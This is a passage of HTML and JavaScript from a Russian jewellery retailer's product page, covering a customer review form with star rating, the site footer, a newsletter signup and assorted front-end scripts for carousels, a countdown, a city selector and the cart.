            <label for="ec-address-product_215">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_215" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_215" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_215" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_215">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_215"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_215"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/sergi-iz-belogo-zolota-s-brilliantami-215" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="j00FmDgYfTKwBDv56Ka-n6XJ-WEmgJQLlG2GgRZ23QfMKEOobzUoeudlCJOnkfn26JudIk7W4U3FOPS1JDKVcw==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
